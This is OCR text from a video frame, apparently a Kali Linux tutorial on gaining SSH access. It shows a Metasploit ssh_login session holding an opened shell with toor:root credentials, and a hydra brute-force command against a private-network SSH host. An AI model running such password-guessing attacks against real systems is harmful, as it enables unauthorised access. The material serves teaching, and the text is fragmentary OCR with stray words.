 [Kali Linux, an Offensive ... How to Gain SSH Access... root@Macbook-Pro: ~/... boob 20%
root@Macbook-Pro: ~/Desktop
File Actions Edit View Help
root@Macbook...o: ~/Desktop
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH toor:root (192.168.254.13:22) 192.168.254.19:46739 → 192.168.254.13:22 (192.168.254.13)
msf5 auxiliary(scanner/ssh/ssh_login) >
root@Macbook-Pro:~/Desktop# hydra -L users.txt -P passwords.txt ssh://192.168.254.13 -t 8
run
Size: 120 x 21